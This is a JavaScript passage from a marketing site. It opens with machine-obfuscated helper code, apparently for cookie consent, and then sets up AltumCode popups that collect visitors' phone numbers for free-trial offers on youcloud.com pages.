_0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    




new AltumCodeManager({
    should_show: !localStorage.getItem('notification_2192_converted'),
    content: "<div class=\"ysg_box ysg_b4 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-request-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzshenlan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-phone-title\" style=\"color: #718096\">\u514d\u8d39\u8bd5\u7528<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_title16 ysg_sl_title yongsy-phone-description\" style=\"color: #2a3554\">\n            \u8f93\u5165\u60a8\u7684\u7535\u8bdd\uff0c\u6211\u4eec\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\u6743\u9650        <\/div>\n                                                                                                                                                                                    <form id=\"altumcode-yongsy-phone-corner-form\" class=\"ysg_sl_inputgroup clearfix \" method=\"GET\" role=\"form\">\n            <!--<div class=\"ysg_sl_inputbox fl\">-->\n            <!--    <img src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/xtb_tel.png\" alt=\"\" class=\"ysg_xtb_email\">-->\n            <!--    <input type=\"text\" name=\"input\" class=\"ysg_sl_input\" placeholder=\"\">-->\n            <!--<\/div>-->\n                                                                            <div class=\"ysg_sl_inputbox fl\">\n                        <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                    <\/div>\n                                                                                                                            <button type=\"submit\" name=\"button\" style=\"color: #fff;background: #4216FB\" class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n        <\/form>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n      \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 10,
    duration: 30000,
    close: true,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/sem.youcloud.com\/appgrowing\/?utm_source"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2192}).initiate({
    displayed: main_element => {

        /* Form submission */
        main_element.querySelector('#altumcode-yongsy-phone-corner-form').addEventListener('submit', event => {

            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2192_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }

            event.preventDefault();
        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_box ysg_a3 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-informational-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n\n\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzzhuhong.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-attention-title\" style=\"color: #718096\">\u6d88\u606f\u901a\u77e5<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_txtbox\">\n            <div class=\"ysg_title16 yongsy-attention-description\">\n                \u626b\u7801\u9886\u53d6\u884c\u4e1a\u62a5\u544a\u3001\u8bd5\u7528\u6743\u9650            <\/div>\n        <\/div>\n        <div class=\"ysg_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                <img src=\"https:\/\/img.wowpop.cn\/232\/27ad772e1cb1f7084047606388536dc3.png\" \/>\n                                    <\/div>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 30,
    duration: 30000,
    url: "",
    close: true,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/resources.youcloud.com\/youshu\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2193}).initiate();





new AltumCodeManager({
    should_show: !localStorage.getItem('notification_2235_converted'),
    content: "<div class=\"ysg_box ysg_b5 ysg_nopad altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-request-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_b2_imgbox yongsy_image_icon\">\n            <img src=\"https:\/\/img.wowpop.cn\/232\/28c35673474882b93be352e5d462bd34.jpg\" alt=\"\">\n        <\/div>\n        <div class=\"ysg_main_box\">\n            <div class=\"ysg_title16 ysg_sl_title yongsy-phone-pop-description\" style=\"color: #2a3554\">\n                \u6ce8\u518c\u6b65\u9aa4\u8fc7\u957f\uff1f\u8f93\u5165\u5e10\u53f7\uff0c\u4e00\u952e\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\uff01\u514d\u8d39\u67e5\u8be2\u6295\u6d41\u7d20\u6750\uff01            <\/div>\n                                                                                                                                                                                                                                                <form id=\"altumcode-yongsy-phone-pop-form\" class=\"ysg_sl_inputgroup clearfix \" method=\"GET\" role=\"form\">\n                <!--<div class=\"ysg_sl_inputbox fl\">-->\n                <!--    <img src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/xtb_tel.png\" alt=\"\" class=\"ysg_xtb_email\">-->\n                <!--    <input type=\"text\" name=\"input\" class=\"ysg_sl_input\" placeholder=\"\">-->\n                <!--<\/div>-->\n                                                                                                <div class=\"ysg_sl_inputbox fl\">\n                            <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                        <\/div>\n                                                                                                                                                                <button name=\"button\" style=\"color: #fff;background: #FF5000\"  class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n            <\/form>\n        <\/div>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: -1,
    close: true,
    display_frequency: "all_time",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"exact","value":"https:\/\/auth.youcloud.com\/register?app_id=youshu"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2235}).initiate({
    displayed: main_element => {

        /* Form submission */
        main_element.querySelector('#altumcode-yongsy-phone-pop-form').addEventListener('submit', event => {

            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2235_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }

            event.preventDefault();
        });

    }
});





new AltumCodeManager({
    should_show: true,
    content: "<div class=\"ysg_box ysg_pop_countdown ysg_djsbodfgdgsf ysg_sl altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-countdown-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-countdown-title\" style=\"color: #718096\">\u8bd5\u7528\u6d3b\u52a8\u8fdb\u884c\u4e2d<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_title16 ysg_sl_title yongsy-countdown-content-title\" style=\"color: #2a3554\">\n            Hello\uff01\u514d\u8d39\u8bd5\u7528\u6d3b\u52a8\u5feb\u8981\u7ed3\u675f\u5566\uff01\u5c3d\u5feb\u53c2\u4e0e\u9886\u53d6\uff1a        <\/div>\n        <div class=\"ysg_sl_date clearfix\">\n            <div class=\"ysg_sldate_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/e3daojishi.gif\" \/>\n                                                <\/div>\n            <div class=\"ysg_sldate_txtbox\">\n                <input type=\"hidden\" name=\"end_date\" value=\"1768965660\" \/>\n                <span style=\"color: #255efb;>\" data-type=\"days\" class=\"ysg_sldate_day yongsy-countdown-time\">6<\/span>\u5929\n                <span style=\"color: #255efb;\" data-type=\"hours\" class=\"ysg_sldate_hour yongsy-countdown-time\">14<\/span>\u5c0f\u65f6\n                <span style=\"color: #255efb;>\" data-type=\"minutes\" class=\"ysg_sldate_minutes yongsy-countdown-time\">51<\/span>\u5206\u949f\n                <span style=\"color: #255efb;>\" data-type=\"seconds\" class=\"ysg_sldate_seconds yongsy-countdown-time\">25<\/span>\u79d2\n            <\/div>\n        <\/div>\n        <div class=\"ysg_txt1424 ysg_sl_txt\">\n            <p class=\"yongsy-countdown-description\" style=\"color: #70809f\">\u8f93\u5165\u60a8\u7684\u7535\u8bdd\uff0c\u6211\u4eec\u5c06\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\u6743\u9650<\/p>\n        <\/div>\n                                                                                                                                                                                    \n        <form id=\"yongsy-countdown-form\" autocomplete=\"off\" method=\"GET\" role=\"form\" class=\"ysg_sl_inputgroup clearfix \">\n                                                                            <div class=\"ysg_sl_inputbox fl\">\n                        <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                    <\/div>\n                                                                                                                            <button type=\"submit\" name=\"button\" style=\"color: #fff; background: #4216FB\" class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n        <\/form>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n    <\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: 30000,
    close: true,
    display_frequency: "all_time",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/sem.youcloud.com\/appgrowing\/?utm_source"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2244}).initiate({
    displayed: main_element => {

        /* Countdown */
        let end_date = new Date(main_element.querySelector('[name="end_date"]').value);

        let countdown = () => {
            let days_element = main_element.querySelector('[data-type="days"]');
            let hours_element = main_element.querySelector('[data-type="hours"]');
            let minutes_element = main_element.querySelector('[data-type="minutes"]');
            let seconds_element = main_element.querySelector('[data-type="seconds"]');

            let days = parseInt(days_element.innerText);
            let hours = parseInt(hours_element.innerText);
            let minutes = parseInt(minutes_element.innerText);
            let seconds = parseInt(seconds_element.innerText);

            let new_days = days;
            let new_hours = hours;
            let new_minutes = minutes;
            let new_seconds = seconds - 1;

            if(new_seconds < 0 && new_minutes > 0) {
                new_seconds = 60;
                new_minutes--;

                if(new_minutes < 0 && new_hours > 0) {
                    new_minutes = 60;
                    new_hours--;

                    if(new_hours < 0 && new_days > 0) {
                        new_hours = 60;
                        new_days--;

                        if(new_days < 0) {
                            new_days = 0;
                        }
                    }
                }
            }

            /* Check if the timer is up */
            if(days == 0 && hours == 0 && minutes == 0 && seconds == 0) {
                clearInterval(countdown_interval);

                AltumCodeManager.remove_notification(main_element);
            }

            /* Set the new values */
            days_element.innerText = new_days;
            hours_element.innerText = new_hours;
            minutes_element.innerText = new_minutes;
            seconds_element.innerText = new_seconds;
        };

        let countdown_interval = setInterval(countdown, 1000);

        /* Form submission */
        main_element.querySelector('#yongsy-countdown-form').addEventListener('submit', event => {
            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("手机号格式错误");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("手机号格式错误");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2244_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }
            event.preventDefault();
        });

    }
});





new AltumCodeManager({
    should_show: !localStorage.getItem('notification_2255_converted'),
    content: "<div class=\"ysg_box ysg_b4 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-request-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzshenlan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-phone-title\" style=\"color: #718096\">\u7559\u8d44\u7535\u8bdd<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_title16 ysg_sl_title yongsy-phone-description\" style=\"color: #2a3554\">\n            \u6ce8\u518c\u6b65\u9aa4\u8fc7\u957f\uff1f\u8f93\u5165\u5e10\u53f7\uff0c\u4e00\u952e\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\uff01\u514d\u8d39\u67e5\u8be2\u6295\u6d41\u7d20\u6750\uff01        <\/div>\n                                                                                                                                                                                    <form id=\"altumcode-yongsy-phone-corner-form\" class=\"ysg_sl_inputgroup clearfix \" method=\"GET\" role=\"form\">\n            <!--<div class=\"ysg_sl_inputbox fl\">-->\n            <!--    <img src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/xtb_tel.png\" alt=\"\" class=\"ysg_xtb_email\">-->\n            <!--    <input type=\"text\" name=\"input\" class=\"ysg_sl_input\" placeholder=\"\">-->\n            <!--<\/div>-->\n                                                                            <div class=\"ysg_sl_inputbox fl\">\n                        <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                    <\/div>\n                                                                                                                            <button type=\"submit\" name=\"button\" style=\"color: #fff;background: #4216FB\" class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n        <\/form>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n      \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: -1,
    close: true,
    display_frequency: "all_time",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/auth.youcloud.com\/register?app_id=appgrowing"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2255}).initiate({
    displayed: main_element => {

        /* Form submission */
        main_element.querySelector('#altumcode-yongsy-phone-corner-form').addEventListener('submit', event => {

            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
